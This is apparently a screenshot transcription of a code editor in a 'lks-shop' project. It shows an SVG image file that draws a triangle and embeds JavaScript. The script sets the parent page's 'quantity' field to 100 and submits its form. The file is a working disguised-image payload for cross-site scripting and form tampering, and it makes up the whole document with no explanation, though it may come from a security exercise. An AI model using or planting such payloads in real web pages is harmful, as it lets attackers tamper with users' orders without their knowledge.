 <?xml version="1.0" standalone="no"?> • Untitled-1 - lks-shop - Visual
File Edit Selection View Go Run Terminal Help
<?xml version="1.0" standalone="no"?> Untitled-1
1 <?xml version="1.0" standalone="no"?>
2 <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
3 <svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
4   <polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
5   <script type="text/javascript">
6     parent.document.getElementById("quantity").value = "100";
7     parent.document.getElementsByTagName("form")[0].submit();
8   </script>
9 </svg>